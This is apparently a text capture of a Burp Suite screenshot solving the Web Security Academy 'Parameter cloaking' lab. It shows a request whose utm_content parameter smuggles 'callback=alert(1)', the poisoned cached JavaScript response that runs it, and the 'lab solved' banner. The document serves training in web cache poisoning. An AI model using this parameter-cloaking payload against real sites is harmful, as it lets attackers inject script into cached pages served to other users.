 Pretty Raw Hex Hackvertor \n
1 GET /js/geolocate.js?callback=setCountryCookie&
utm_content=x;callback=alert(1) HTTP/2
2 Host:
0af90052036ba1d78058ad8c00fe00e7.web-security-acad
emy.net
3 Cookie: country=[object Object]
4 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113",
"Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: */*
9 Sec-Gpc: 1
10 Accept-Language: en-GB,en;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: no-cors
13 Sec-Fetch-Dest: script
14 Referer:
https://0af90052036ba1d78058ad8c00fe00e7.web-secur
ity-academy.net/
15 Accept-Encoding: gzip, deflate
16
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 17
6 X-Cache: hit
7 Content-Length: 193
8
9 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
10 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
11 alert(1)({
"country":"United Kingdom"
}
);
Parameter cloaking
https://0af90052036ba1d78058ad8c00fe00e7.web-security-academy.net
Web Security
Academy
Parameter cloaking
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home